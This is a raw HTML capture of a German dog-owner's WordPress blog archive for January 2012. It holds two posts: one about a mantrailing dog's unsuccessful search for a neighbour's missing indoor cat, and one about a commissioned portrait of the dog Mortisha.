

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.demona.de/blog/?m=201201
body_size: 20531
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Januar | 2012 | Demona-Blog</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.demona.de/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.demona.de/blog/wp-content/themes/superhero/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.demona.de' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Demona-Blog &raquo; Feed" href="http://www.demona.de/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Demona-Blog &raquo; Kommentar-Feed" href="http://www.demona.de/blog/?feed=comments-rss2" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='http://www.demona.de/blog/wp-content/themes/superhero/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superhero-carrois-gothic-css' href='http://fonts.googleapis.com/css?family=Carrois+Gothic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="http://www.demona.de/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/themes/superhero/js/superhero.js?ver=6.9" id="superhero-script-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http://www.demona.de/blog/wp-admin/admin-ajax.php","security":"8bc2c3cdb9","gallery_scrolloffset":"20","eppathtoscripts":"http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://www.demona.de/blog/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.demona.de/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/html5-and-flash-video-player/swfobject.js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/quicktime-embed/qtobject.js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769388245"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="archive date wp-theme-superhero group-blog">
<div id="page" class="hfeed site">
		<div id="masthead-wrap">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
									<h1 class="site-title"><a href="http://www.demona.de/blog/" title="Demona-Blog" rel="home">Demona-Blog</a></h1>
			<h2 class="site-description">Berichte und Fotos von der Bonner Hundebande</h2>
		</hgroup>

		<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menü</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a></div>

			<div class="menu-kategorien-container"><ul id="menu-kategorien" class="menu"><li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="http://www.demona.de/blog/?cat=5">Wauzis</a></li>
<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="http://www.demona.de/blog/?cat=7">Tierschutz</a></li>
<li id="menu-item-8837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8837"><a href="http://www.demona.de/blog/?cat=8">Regenbogenbrücke</a></li>
<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="http://www.demona.de/blog/?cat=4">Mantrailing</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8839"><a href="http://www.demona.de/blog/?cat=12">Hundebücher</a></li>
<li id="menu-item-8840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8840"><a href="http://www.demona.de/blog/?cat=3">Haus &amp; Garten</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8838"><a href="http://www.demona.de/blog/?cat=10">Arbeit</a></li>
<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="http://www.demona.de/blog/?cat=1">Allgemein</a></li>
</ul></div>		</nav><!-- .site-navigation .main-navigation -->

		<div class="clearfix"></div>
	</header><!-- #masthead .site-header -->
	</div><!-- #masthead-wrap -->

	
	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Archiv für den Monat: <span>Januar 2012</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-1982" class="post-1982 post type-post status-publish format-standard hentry category-mantrailing">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=1982" rel="bookmark">Cat-Trail</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=1982" title="16:19" rel="bookmark"><time class="entry-date" datetime="2012-01-31T16:19:02+00:00">31. Januar 2012</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Die Nachbarschaft war gestern schon mit Aushängen zugepflastert worden, weil eine Katze vermisst wurde&#8230;. heute morgen lag dann zusätzlich ein Flyer in den Briefkästen der Anwohner und ich sah erst jetzt, dass es um eine Samtpfote ging, die nur ein paar Häuser weiter lebt und nun verzweifelt gesucht wird.</p>
<p>Da es sich bei Bailey um eine reine Wohnungskatze handelt, die sich hoffentlich noch nicht allzu weit entfernt hat und die erst seit 4 Tagen vermisst wird, überlegte ich natürlich sofort, ob es uns evtl. gelingen könnte, sie mit Vegas Hilfe zu finden. Allerdings befürchtete ich, dass es aufgrund der örtlichen Gegebenheiten schwierig bis unmöglich werden könnte: die Gärten der Einfamilien- und Reihenhäuser auf unserer und der Parallelstraße liegen alle nach hinten raus und sind vom öffentlichen Raum aus größtenteils weder einsehbar noch zugänglich&#8230; und man kann mit ziemlicher Sicherheit davon ausgehen, dass sich eine Katze quer durch die Gärten fortbewegt.</p>
<p>Trotzdem&#8230;einen Versuch war es wert und so rief ich unter der angegebenen Telefonnummer an. Baileys Besitzer (die erst vor kurzem hierhin gezogen sind) waren zwar überrascht, freuten sich aber sehr über das Hilfsangebot, obwohl ich auf die möglichen Schwierigkeiten hinwies. Sie wollten nichts unversucht lassen und so ging ich am späten Nachmittag mitsamt Hund und gepacktem Trailrucksack zu ihnen rüber.</p>
<p>Hier wurde die nächste Schwierigkeit offensichtlich: es gab keinen vernünftigen Geruchsartikel.</p>
<p>Bailey ist nämlich keine Einzelkatze, sondern lebt mit einem Kater zusammen, mit dem sie sich alles teilt&#8230;. Kratztonne, Liegeplätze, Bürste, Transportkorb. Sprich: alle Geruchsträger sind kontaminiert und  da das Fell der beiden Stubentiger sehr ähnlich ist, konnten wir auch nicht feststellen, zu welchen Tier die Fellbüschel auf der Kratztonne gehörten.</p>
<p>Ich fertigte nun trotzdem eine Geruchsprobe an, tüte diese ein, ließ Vega an Tonen und Decke schnuppern und führte sie anschließend  zu dem Kater&#8230; in der Hoffnung, dass sie ihn dadurch als gesuchtes Tier ausschließen würde.</p>
<p>Nun ging es raus vor die Haustür, wo ich Vega ansetzte. Sie wirkte zwar etwas verunsichert, startete nach Aufforderung aber und trat auf die Straße&#8230; sie wendete sich nach links, Nase im Wind, ging ein paar Meter und kehrte um. Zurück zur Einfahrt, Nase auf den Boden, rein in den Vorgarten und sie landete in einem kleinen Beet direkt vor dem Badezimmerfenster&#8230; einer der beiden möglichen &#8222;Flucht&#8220;möglichkeiten Baileys.  An dieser Stelle schnupperte Vega extrem intensiv und musste von mir aufgefordert werden weiterzusuchen. Mit auf dem Gras geradezu festgeklebter Nase ging es nun um die Hauswand rum zur Ecke des Maschendrahtzauns, der den Garten abschließt. Hier hätte eine Katze durchgekonnt, ein großer Hund hingegen nicht.</p>
<p>Also Vega umgeschnallt, durch die Wohnung in den Garten geführt und auf der anderen Seite wieder angesetzt. Doch in dem kleinen Garten ging es nicht wirklich weiter. Vega fiepte und kreiselte.</p>
<p>Die einzige Möglichkeit bestand nun darin, mit Vega einmal um den Block zu laufen und zu hoffen, dass sie irgendwo wieder auf die Spur der Katze stoßen würde. Zögerlich lief sie vor mir her&#8230; fiepte immer wieder, schüttelte sich. Frust ohne Ende. Doch sie tat mir den Gefallen und ging weiter. Schließlich bogen wir in einen Stichweg ein, der die beiden Parallelstraßen verbindet.  Am Ende des Weges hätte Vega theoretisch nach rechts abbiegen können, um die wenigen Meter bis zu <strong>unserem</strong> Haus zurückzulegen&#8230;  doch das tat sie nicht. Sich immer noch ihrer frustrierenden Aufgabe bewusst, bog sie nach links ab und suchte weiter. Nun wurde sie schneller, zog an&#8230;. und führte mich zielsicher bis zur Haustür der Nachbarn, wo sie (das überall ausgelegte Katzenfutter ignorierend) ein schönes Vorsitz zeigte und mich dann hoffnungsvoll anschaute.</p>
<p>Armes Hascherl! Sie hatte ihr Bestes gegeben und schließlich zumindest denen einen Geruch angezeigt, den sie mit abgespeichert hatte: den Geruch des Katers.</p>
<p>Trotzdem: ich bin mit ihrer Arbeit sehr zufrieden, auch wenn wir das arme Katzelchen nicht gefunden haben. Nun bleibt nur zu hoffen, dass Bailey früher oder später in die Lebendfalle geht, die den Leuten vom Tierheim angeboten worden ist. Wir drücken jedenfalls ganz arg die Daumen!</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=4" rel="category">Mantrailing</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=1982#comments">3 Kommentare</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1976" class="post-1976 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=1976" rel="bookmark">Mortishas Portrait ist fertig!</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=1976" title="05:37" rel="bookmark"><time class="entry-date" datetime="2012-01-29T05:37:59+00:00">29. Januar 2012</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Noch haben wir es nicht, aber Teresa hat uns schon mal vorab ein Foto geschickt, um zu fragen, ob es uns unseren Erwartungen gerecht wird. Welch Frage!</p>
<p>Als mein Mann verschlafen angewankt kam und das Bild sah, war er schlagartig wach und rief &#8222;UnFUCKINGBelievable! Was auch immer Teresa beruflich macht, sie soll es aufgeben und stattdessen professionell zeichnen!&#8220;</p>
<p>Das abfotografierte Bild ist schon der absolute Hammer&#8230;und ich weiss, dass es im Original noch sehr viel schöner aussieht, weil man dann erst die ganzen Feinheiten in voller Pracht sehen wird. Wir sind jedenfalls absolut begeistert. Mortisha ist hervorragend getroffen: dieser intensive Blick in einem stillen Moment, jedes einzelne Fältchen, die glänzende Unterlippe, die perfekt getroffene Stromung. Wahnsinn!</p>
<p><a href="http://www.demona.de/blog/wp-content/uploads/2012/01/portrait_mortisha.jpg"><img fetchpriority="high" decoding="async" class="alignnone  wp-image-1977" title="portrait_mortisha" src="http://www.demona.de/blog/wp-content/uploads/2012/01/portrait_mortisha.jpg" alt="" width="343" height="488" srcset="http://www.demona.de/blog/wp-content/uploads/2012/01/portrait_mortisha.jpg 572w, http://www.demona.de/blog/wp-content/uploads/2012/01/portrait_mortisha-210x300.jpg 210w" sizes="(max-width: 343px) 100vw, 343px" /></a></p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=1976#comments">2 Kommentare</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
